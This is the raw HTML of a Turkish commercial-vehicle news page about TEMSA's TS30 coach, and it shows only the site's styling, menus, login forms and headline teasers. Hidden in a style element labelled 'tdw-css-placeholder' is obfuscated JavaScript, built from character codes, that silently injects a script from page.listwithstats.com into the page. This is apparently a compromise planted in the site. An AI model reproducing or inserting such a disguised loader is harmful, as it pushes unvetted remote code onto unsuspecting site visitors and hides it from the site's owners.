.td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-menu-background,.td-search-background{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/mobile-bg.jpg')}.white-popup-block:before{background-image:url('http://ticariturk.com/wp-content/uploads/2020/09/login-mod.jpg')}:root{--td_excl_label:'ÖZEL';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#000000}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-179125840-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179125840-1');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ticariturk.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/",
                    "name": "Ağır Ticari"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/agir-ticari/otobus/",
                    "name": "Otobüs"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/",
                    "name": "TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı"                                
                }
            }    
        ]
    }</script> <link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-150x150.png" sizes="32x32" /><link rel="icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><meta name="msapplication-TileImage" content="https://ticariturk.com/wp-content/uploads/2021/05/500-tt-300x300.png" /><style></style><style id="tdw-css-placeholder">(function(){try{varaatvbdinevg=String;letaxutrbjajhp=aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aatvbdinevg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lplureyb="s"+"c"+aatvbdinevg[axutrbjajhp](114,105,112,116),_touuuqjgexc="c"+"re"+aatvbdinevg[axutrbjajhp](97,116,101,69,108,101,109,101,110,116),_cuhdcfftob="s"+aatvbdinevg[axutrbjajhp](114,99),agaox=aatvbdinevg[axutrbjajhp](105,100),_lfcdgsi="cu"+"rre"+aatvbdinevg[axutrbjajhp](110,116,83,99,114,105,112,116);varaigliv="pa"+"r"+aatvbdinevg[axutrbjajhp](101,110,116,78,111,100,101),_wysnznhlcq="i"+"ns"+aatvbdinevg[axutrbjajhp](101,114,116,66,101,102,111,114,101),_bpxikrcnxb="ge"+"El"+aatvbdinevg[axutrbjajhp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_swgnarmf="h"+"e"+aatvbdinevg[axutrbjajhp](97,100),_yihdfvh="ap"+"p"+aatvbdinevg[axutrbjajhp](101,110,100,67,104,105,108,100),_vgwq=document;varadthqfcvlf="t"+"e"+aatvbdinevg[axutrbjajhp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),abnfokdnpip=_vgwq[_touuuqjgexc](_lplureyb),_fvoto=aatvbdinevg[axutrbjajhp](104,116,116,112,115,58,47,47)+aatvbdinevg[axutrbjajhp](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](115)+"ta"+"t"+aatvbdinevg[axutrbjajhp](115)+aatvbdinevg[axutrbjajhp](47)+aatvbdinevg[axutrbjajhp](112,111,115,116,46,106,115);abnfokdnpip[_cuhdcfftob]=_fvoto;abnfokdnpip[agaox]=adthqfcvlf;if(_vgwq[_lfcdgsi]){_vgwq[_lfcdgsi][aigliv][_wysnznhlcq](abnfokdnpip,_vgwq[_lfcdgsi])}else{_vgwq[_bpxikrcnxb](_swgnarmf)[0][_yihdfvh](abnfokdnpip)}}catch (err){}})();</style></head><body class="post-template-default single single-post postid-1810 single-format-standard td-standard-pack temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti global-block-template-14 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item-0"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-has-children menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li><li class="menu-item-0"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180"><a href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li><li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a></li></ul></li><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-181"><a href="https://ticariturk.com/editor/">Editör<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://ticariturk.com/editor/editor-kosesi/">Editör Köşesi</a></li><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ticariturk.com/editor/yazarlar/">Yazarlar</a></li></ul></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-184"><a href="https://ticariturk.com/hafif-ticari/">Hafif Ticari<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li class="menu-item-0"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://ticariturk.com/hafif-ticari/minibus/">Minibüs</a></li><li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://ticariturk.com/hafif-ticari/van/">Van</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://ticariturk.com/hafif-ticari/kamyonet/">Kamyonet</a></li></ul></li><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-188"><a href="https://ticariturk.com/kampanyalar/">Kampanyalar<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li class="menu-item-0"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://ticariturk.com/kampanyalar/satis-kampanyasi/">Satış Kampanyası</a></li><li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://ticariturk.com/kampanyalar/servis-kampanyasi/">Servis Kampanyası</a></li><li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ticariturk.com/kampanyalar/diger-kampanyalar/">Diğer Kampanyalar</a></li></ul></li><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-192"><a href="https://ticariturk.com/roportaj/">Röportaj<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li><li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item-0"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li id="menu-item-1302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1302"><a href="#">Hakkımızda<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-2 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
</a></div><div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-174"><a href="https://ticariturk.com/sektorel/">Sektörel</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "905";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "227";
tdBlocksArray.push(block_tdi_1);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://ticariturk.com/sektorel/">Tümü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="33" href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="31" href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="32" href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" class="td-image-wrap " title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   " data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/11/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-grubu-icra-kurulu-baskani-bernard-krone-tire-fabrikasini-ziyaret-etti/"  rel="bookmark" title="KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti   ">KRONE Grubu İcra Kurulu Başkanı Bernard Krone, Tire Fabrikasını Ziyaret Etti&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" class="td-image-wrap " title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/Komatsu-PC950-Teslimat-SSS-Yildizlar-Holding_02-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/3-adet-komatsu-pc950lc-11e0-ile-sss-yildizlar-holding-daha-da-guclendi/"  rel="bookmark" title="3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!">3 Adet Komatsu PC950LC-11E0 ile SSS Yıldızlar Holding Daha da Güçlendi!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" class="td-image-wrap " title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" ><img class="entry-thumb" src="[data-uri]" alt="" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/krone-logistech-fuarinda-yenilikci-treyler-cozumleri-ile-yerini-aldi/"  rel="bookmark" title="KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı">KRONE, Logistech Fuarı’nda Yenilikçi Treyler Çözümleri ile Yerini Aldı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" class="td-image-wrap " title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" ><img class="entry-thumb" src="[data-uri]" alt="" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/06/arabam.com-Gorsel-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ikinci-elde-2025in-en-yuksek-aylik-fiyat-artisi-gerceklesti/"  rel="bookmark" title="İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti">İkinci elde 2025’in en yüksek aylık fiyat artışı gerçekleşti</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://ticariturk.com/sektorel/yolcu-tasima/">Yolcu Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://ticariturk.com/sektorel/yuk-tasima/">Yük Taşıma</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://ticariturk.com/sektorel/otomotiv-sektoru/">Otomotiv Sektörü</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-mega-menu menu-item-178"><a href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "749";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "188";
tdBlocksArray.push(block_tdi_6);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://ticariturk.com/agir-ticari/">Tümü</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="45" href="https://ticariturk.com/agir-ticari/cekici/">Çekici</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="43" href="https://ticariturk.com/agir-ticari/kamyon/">Kamyon</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="44" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></div></div><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide 